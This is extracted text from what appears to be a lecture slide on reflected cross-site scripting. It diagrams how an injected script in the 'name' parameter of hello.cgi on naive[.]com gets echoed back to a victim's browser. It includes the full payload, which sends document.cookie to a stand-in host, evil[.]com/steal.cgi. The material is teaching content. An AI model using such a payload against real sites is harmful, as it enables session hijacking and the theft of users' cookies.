 'naive[.]com' or even the browser)
evil[.]com
naive[.]com
hello.cgi
Access some web page
<iframe src=
http://naive[.]com/hello.cgi?
name=<script>win.open(
“http://evil[.]com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Forces victim’s browser to
call hello.cgi on naive[.]com
with this script as “name”
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil[.]com
victim’s browser